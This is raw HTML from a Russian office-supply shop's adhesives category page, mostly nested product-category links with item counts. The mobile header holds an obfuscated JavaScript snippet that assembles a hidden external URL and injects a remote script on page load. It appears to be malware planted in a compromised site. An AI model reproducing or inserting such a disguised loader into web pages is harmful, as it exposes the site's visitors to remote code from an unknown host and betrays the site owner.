<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-disable color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Клеящие средства							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Категории
				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://kancmarket12.ru/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							Все						</span>
						<span class="nav-link-count">
							продукты						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-79  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/office-paper/" ><span class="nav-link-summary"><span class="nav-link-text">Бумага для офиса</span><span class="nav-link-count">27 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-786 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/office-paper/blanki-buhgalterskie/" ><span class="nav-link-summary"><span class="nav-link-text">Бланки бухгалтерские</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-656 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/office-paper/blok-dlya-zapisej/" ><span class="nav-link-summary"><span class="nav-link-text">Блок для записей</span><span class="nav-link-count">7 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-90 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/office-paper/bumaga-a4/" ><span class="nav-link-summary"><span class="nav-link-text">Бумага А4</span><span class="nav-link-count">3 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-787 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/office-paper/bumaga-dlya-kassovyh-apparatov/" ><span class="nav-link-summary"><span class="nav-link-text">Бумага для кассовых аппаратов</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-658 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/office-paper/bumaga-kopirovalnaya/" ><span class="nav-link-summary"><span class="nav-link-text">Бумага копировальная</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-92 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/office-paper/bumaga-pischaya/" ><span class="nav-link-summary"><span class="nav-link-text">Бумага писчая</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-93 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/office-paper/bumaga-czvetnaya-formatnaya/" ><span class="nav-link-summary"><span class="nav-link-text">Бумага цветная форматная</span><span class="nav-link-count">3 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-94 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/office-paper/fotobumaga/" ><span class="nav-link-summary"><span class="nav-link-text">Фотобумага</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-80  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/" ><span class="nav-link-summary"><span class="nav-link-text">Канцелярские мелочи</span><span class="nav-link-count">30 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-95 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/bulavki/" ><span class="nav-link-summary"><span class="nav-link-text">Булавки</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-96 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/gubka-i-gel-dlya-palczev/" ><span class="nav-link-summary"><span class="nav-link-text">Губка и гель для пальцев</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/dispensery-dlya-skrepok/" ><span class="nav-link-summary"><span class="nav-link-text">Диспенсеры для скрепок</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/zazhimy-dlya-bumag/" ><span class="nav-link-summary"><span class="nav-link-text">Зажимы для бумаг</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-660 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/zakladki-klejkie/" ><span class="nav-link-summary"><span class="nav-link-text">Закладки клейкие</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-99 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/zvonki-nastolnye/" ><span class="nav-link-summary"><span class="nav-link-text">Звонки настольные</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/igly-dlya-chekov-zametok/" ><span class="nav-link-summary"><span class="nav-link-text">Иглы для чеков, заметок</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-101 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/knopki-kanczelyarskie/" ><span class="nav-link-summary"><span class="nav-link-text">Кнопки канцелярские</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-102 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/lupy/" ><span class="nav-link-summary"><span class="nav-link-text">Лупы</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/rezinki-dlya-deneg/" ><span class="nav-link-summary"><span class="nav-link-text">Резинки для денег</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/skrepki-kanczelyarskie/" ><span class="nav-link-summary"><span class="nav-link-text">Скрепки канцелярские</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-105 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-melochi/shilo-kanczelyarskoe/" ><span class="nav-link-summary"><span class="nav-link-text">Шило канцелярское</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-77  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-tovary/" ><span class="nav-link-summary"><span class="nav-link-text">Канцелярские товары</span><span class="nav-link-count">0 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kanczelyarskie-tovary/ruchki-parker/" ><span class="nav-link-summary"><span class="nav-link-text">Ручки Parker</span><span class="nav-link-count">0 продуктов</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-81  wd-event-hover wd-active"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/" ><span class="nav-link-summary"><span class="nav-link-text">Клеящие средства</span><span class="nav-link-count">28 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-187 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/dispensery-dlya-kanczelyarskoj-lenty/" ><span class="nav-link-summary"><span class="nav-link-text">Диспенсеры для канцелярской ленты</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-184 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-kanczelyarskij/" ><span class="nav-link-summary"><span class="nav-link-text">Клей канцелярский</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-183 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-pva/" ><span class="nav-link-summary"><span class="nav-link-text">Клей ПВА</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-speczialnyj/" ><span class="nav-link-summary"><span class="nav-link-text">Клей специальный</span><span class="nav-link-count">3 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-186 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klej-karandash/" ><span class="nav-link-summary"><span class="nav-link-text">Клей-карандаш</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-665 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klejkaya-lenta/" ><span class="nav-link-summary"><span class="nav-link-text">Клейкая лента</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-188 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/klejkie-lenty-kanczelyarskie/" ><span class="nav-link-summary"><span class="nav-link-text">Клейкие ленты канцелярские</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-82  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/" ><span class="nav-link-summary"><span class="nav-link-text">Конторское оборудование</span><span class="nav-link-count">35 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-788 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/birki-dlya-klyuchej/" ><span class="nav-link-summary"><span class="nav-link-text">Бирки для ключей</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/dyrokoly/" ><span class="nav-link-summary"><span class="nav-link-text">Дыроколы</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-661 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/kalkulyator/" ><span class="nav-link-summary"><span class="nav-link-text">Калькулятор</span><span class="nav-link-count">3 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-664 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/magnity/" ><span class="nav-link-summary"><span class="nav-link-text">Магниты</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/nozhi-i-kovriki-dlya-rezki/" ><span class="nav-link-summary"><span class="nav-link-text">Ножи и коврики для резки</span><span class="nav-link-count">6 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/nozhniczy/" ><span class="nav-link-summary"><span class="nav-link-text">Ножницы</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-737 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/organajzer/" ><span class="nav-link-summary"><span class="nav-link-text">Органайзер</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/kontorskoe-oborudovanie/steplery-skoby-antisteplery/" ><span class="nav-link-summary"><span class="nav-link-text">Степлеры, скобы, антистеплеры</span><span class="nav-link-count">10 продуктов</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-83  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/korrektiruyushhie-sredstva/" ><span class="nav-link-summary"><span class="nav-link-text">Корректирующие средства</span><span class="nav-link-count">13 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/korrektiruyushhie-sredstva/korrektiruyushhie-zhidkosti/" ><span class="nav-link-summary"><span class="nav-link-text">Корректирующие жидкости</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-198 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/korrektiruyushhie-sredstva/korrektiruyushhie-lenty/" ><span class="nav-link-summary"><span class="nav-link-text">Корректирующие ленты</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/korrektiruyushhie-sredstva/korrektiruyushhie-ruchki/" ><span class="nav-link-summary"><span class="nav-link-text">Корректирующие ручки</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-84  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/nastolnye-aksessuary/" ><span class="nav-link-summary"><span class="nav-link-text">Настольные аксессуары</span><span class="nav-link-count">9 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-662 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/nastolnye-aksessuary/kalendar/" ><span class="nav-link-summary"><span class="nav-link-text">Календарь</span><span class="nav-link-count">3 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-273 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/nastolnye-aksessuary/kanczelyarskie-nabory-s-napolneniem/" ><span class="nav-link-summary"><span class="nav-link-text">Канцелярские наборы с наполнением</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-274 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/nastolnye-aksessuary/lotki-dlya-bumag/" ><span class="nav-link-summary"><span class="nav-link-text">Лотки для бумаг</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-804 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/nastolnye-aksessuary/podstavka-dlya-kalendarya/" ><span class="nav-link-summary"><span class="nav-link-text">Подставка для календаря</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-85  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/" ><span class="nav-link-summary"><span class="nav-link-text">Папки и системы архивации</span><span class="nav-link-count">71 продукт</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-291 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/aksessuary-dlya-dokumentov-i-papok/" ><span class="nav-link-summary"><span class="nav-link-text">Аксессуары для документов и папок</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-659 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/ezhednevniki/" ><span class="nav-link-summary"><span class="nav-link-text">Ежедневники</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-663 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/kniga-ucheta/" ><span class="nav-link-summary"><span class="nav-link-text">Книга учета</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-293 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/koroba-i-arhivnye-sistemy-kartonnye/" ><span class="nav-link-summary"><span class="nav-link-text">Короба и архивные системы картонные</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-294 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/koroba-i-arhivnye-sistemy-plastikovye/" ><span class="nav-link-summary"><span class="nav-link-text">Короба и архивные системы пластиковые</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-295 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/mehanizmy-dlya-skorosshivaniya/" ><span class="nav-link-summary"><span class="nav-link-text">Механизмы для скоросшивания</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-296 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/niti-shpagaty-shilo/" ><span class="nav-link-summary"><span class="nav-link-text">Нити, шпагаты, иглы</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-299 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-i-skorosshivateli-kartonnye/" ><span class="nav-link-summary"><span class="nav-link-text">Папки и скоросшиватели картонные</span><span class="nav-link-count">11 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-300 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-na-kolczah/" ><span class="nav-link-summary"><span class="nav-link-text">Папки на кольцах</span><span class="nav-link-count">3 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-301 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-na-rezinkah-plastikovye/" ><span class="nav-link-summary"><span class="nav-link-text">Папки на резинках пластиковые</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-302 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-plastikovye-s-prizhimom-i-doski-klipbordy/" ><span class="nav-link-summary"><span class="nav-link-text">Папки пластиковые с прижимом и доски-клипборды</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-303 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-s-vkladyshami-fajlami/" ><span class="nav-link-summary"><span class="nav-link-text">Папки с вкладышами (файлами)</span><span class="nav-link-count">6 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-304 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-konverty-plastikovye/" ><span class="nav-link-summary"><span class="nav-link-text">Папки-конверты пластиковые</span><span class="nav-link-count">6 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-305 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-registratory-s-arochnym-mehanizmom/" ><span class="nav-link-summary"><span class="nav-link-text">Папки-регистраторы с арочным механизмом</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-306 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-ugolki-plastikovye/" ><span class="nav-link-summary"><span class="nav-link-text">Папки-уголки пластиковые</span><span class="nav-link-count">6 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-307 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-fajly-perforirovannye-plastikovye/" ><span class="nav-link-summary"><span class="nav-link-text">Папки-файлы перфорированные пластиковые</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-309 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/skorosshivateli-plastikovye/" ><span class="nav-link-summary"><span class="nav-link-text">Скоросшиватели пластиковые</span><span class="nav-link-count">8 продуктов</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-86  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/" ><span class="nav-link-summary"><span class="nav-link-text">Письменные принадлежности</span><span class="nav-link-count">108 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-311 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/karandashi/" ><span class="nav-link-summary"><span class="nav-link-text">Карандаши</span><span class="nav-link-count">12 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-312 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/karandashi-czvetnye/" ><span class="nav-link-summary"><span class="nav-link-text">Карандаши цветные</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-313 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/lastiki/" ><span class="nav-link-summary"><span class="nav-link-text">Ластики</span><span class="nav-link-count">5 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-314 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/markery-i-tekstovydeliteli/" ><span class="nav-link-summary"><span class="nav-link-text">Маркеры и текстовыделители</span><span class="nav-link-count">25 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-316 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/prinadlezhnosti-dlya-cherteniya/" ><span class="nav-link-summary"><span class="nav-link-text">Принадлежности для чертения</span><span class="nav-link-count">11 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-317 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/rashodnye-materialy-dlya-pismennyh-prinadlezhnostej/" ><span class="nav-link-summary"><span class="nav-link-text">Расходные материалы для письменных принадлежностей</span><span class="nav-link-count">8 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-318 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/ruchki-biznes-klassa/" ><span class="nav-link-summary"><span class="nav-link-text">Ручки бизнес-класса</span><span class="nav-link-count">0 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-319 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/ruchki-gelevye/" ><span class="nav-link-summary"><span class="nav-link-text">Ручки гелевые</span><span class="nav-link-count">8 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-320 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/ruchki-kapillyarnye-i-linery/" ><span class="nav-link-summary"><span class="nav-link-text">Ручки капиллярные и линеры</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-321 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/ruchki-perevye/" ><span class="nav-link-summary"><span class="nav-link-text">Ручки перьевые</span><span class="nav-link-count">0 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-322 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/ruchki-podarochnye/" ><span class="nav-link-summary"><span class="nav-link-text">Ручки подарочные</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-323 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/ruchki-so-stiraemymi-chernilami/" ><span class="nav-link-summary"><span class="nav-link-text">Ручки со стираемыми чернилами</span><span class="nav-link-count">3 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-324 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/ruchki-sharikovye/" ><span class="nav-link-summary"><span class="nav-link-text">Ручки шариковые</span><span class="nav-link-count">20 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-325 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/ruchki-rollery/" ><span class="nav-link-summary"><span class="nav-link-text">Ручки-роллеры</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-326 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/tochilki/" ><span class="nav-link-summary"><span class="nav-link-text">Точилки</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-327 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/pismennye-prinadlezhnosti/flomastery/" ><span class="nav-link-summary"><span class="nav-link-text">Фломастеры</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-87  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/" ><span class="nav-link-summary"><span class="nav-link-text">Школьная продукция</span><span class="nav-link-count">25 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-641 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/albomy/" ><span class="nav-link-summary"><span class="nav-link-text">Альбомы</span><span class="nav-link-count">1 продукт</span></span></a>
</li>
	<li class="cat-item cat-item-642 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/bloknoty/" ><span class="nav-link-summary"><span class="nav-link-text">Блокноты</span><span class="nav-link-count">4 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-657 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/blok-samokleyashhijsya/" ><span class="nav-link-summary"><span class="nav-link-text">Липкие блоки</span><span class="nav-link-count">6 продуктов</span></span></a>
</li>
	<li class="cat-item cat-item-640 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/tetradi/" ><span class="nav-link-summary"><span class="nav-link-text">Тетради</span><span class="nav-link-count">14 продуктов</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-88  wd-event-hover"><a class="category-nav-link" href="https://kancmarket12.ru/product-category/shtempelnye-prinadlezhnosti/" ><span class="nav-link-summary"><span class="nav-link-text">Штемпельные принадлежности</span><span class="nav-link-count">10 продуктов</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-329 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/shtempelnye-prinadlezhnosti/datery-i-numeratory/" ><span class="nav-link-summary"><span class="nav-link-text">Датеры и нумераторы</span><span class="nav-link-count">2 продукта</span></span></a>
</li>
	<li class="cat-item cat-item-328 "><a class="category-nav-link" href="https://kancmarket12.ru/product-category/shtempelnye-prinadlezhnosti/shtampy-i-pechati/" ><span class="nav-link-summary"><span class="nav-link-text">Штампы и печати</span><span class="nav-link-count">3 продукта</span></span></a>
</li>
